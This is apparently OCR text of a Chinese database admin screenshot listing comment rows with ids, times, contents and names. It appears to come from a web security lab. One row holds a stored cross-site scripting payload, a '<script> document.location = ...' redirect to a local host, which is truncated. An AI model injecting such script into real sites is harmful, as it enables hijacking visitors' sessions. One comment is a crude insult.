 性能分析 [编
显示全部 行数： 25 过滤行: 在表中搜索 按索引排序: 无
+ 选项
←T→ id time content name
编辑 复制 删除 7 2023-03-02 04:57:08 111 11
编辑 复制 删除 19 2023-03-02 06:41:21 <script> document.location = 'http://127.0.0.1/PIK... LIAOYUE
编辑 复制 删除 11 2023-03-02 05:21:58 123 123
编辑 复制 删除 12 2023-03-02 05:22:17 傻逼东西 大葱蘸酱
编辑 复制 删除 14 2023-03-02 05:37:05 难看 撩月
全选 选中项： 编辑 复制 删除 导出